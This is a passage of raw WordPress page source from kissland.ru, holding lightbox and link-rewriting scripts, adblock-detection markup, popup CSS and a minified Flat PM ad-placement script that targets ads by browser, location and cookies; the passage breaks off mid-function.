jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 